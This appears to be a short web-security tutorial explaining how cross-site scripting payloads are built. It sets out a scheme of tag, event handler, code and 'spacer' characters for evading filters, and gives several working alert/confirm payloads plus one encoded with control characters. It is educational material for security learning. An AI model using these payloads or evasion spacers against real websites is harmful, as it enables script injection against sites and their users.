Aside from the classic XSS payload <script>alert(1)</script> and source based ones like <a href=x>, we can start building payloads using the following simple scheme:
<tag handler=code>
Where we have the HTML tag, the event handler associated with it and the javascript code to execute.
But although it’s true for short payloads like <svg onload=alert(1)>, some payloads like <b onclick=alert(1)> that requires user interaction for example, needs a text to be clicked for the javascript code be triggered:
<b onclick=alert(1)>click me!
Some payloads also need tag attribute(s) inside it:
<img src=x onerror=alert(1)>
And some needs something before it:
<frameset><frame src onload=alert(1)>
So let’s make a better scheme:
extra1 <tag extra2 handler=code> extra3
It has the following variation:
extra1 <tag handler=code extra2> extra3
Almost there. There’s also an important thing to consider: the spaces inside the tag. In the major browsers, we can have a slash between tag and handler, for example:
<svg/onload=alert(1)>
This and other characters are allowed between tag and handler, tag and attribute, attribute and handler etc without change the syntax.
Here is our final scheme* (colored for easier visualization):
extra1 <tag spacer1 extra2 spacer2 handler spacer3 = spacer4 code spacer5> extra3
Variation:
extra1 <tag spacer1 handler spacer3 = spacer4 code spacer5 extra2> extra3 (without spacer2)

Except for the first one, all spacers are optional and usually used for filter evasion. This is also the scheme used by the webGun XSS payload building tool:

As an example of the full scheme we have (built in webGun):
<table><thead%0Cstyle=font-size:700px%0Donmouseover%0A=%0Bconfirm(1)%09><td>AAAAAAAAA
* In reflected XSS specifically, which is exploited via HTTP GET requests, we also have the URL hash part that can be used to trigger certain payloads (like the onscroll based ones) and also as an auxiliary for some javascript filter evasions.
#hack2learn




 Brute XSS Cheat Sheet
Brute XSS Cheat Sheet